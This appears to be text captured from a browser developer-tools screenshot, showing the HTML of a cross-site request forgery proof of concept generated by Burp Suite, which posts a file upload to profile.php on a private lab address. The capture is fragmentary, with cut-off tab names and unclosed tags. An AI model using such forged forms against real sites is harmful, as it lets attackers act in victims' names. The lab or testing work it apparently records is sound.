 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Hac
Search HTML
<html>
<!--CSRF PoC - generated by Burp Suite Professional-->
<head></head>
<body background="black">
<form action="http://10.0.3.9/profile.php" method="POST" enctype="multipart/form-data">
<input type="file" name="file">
<input type="submit">
</form>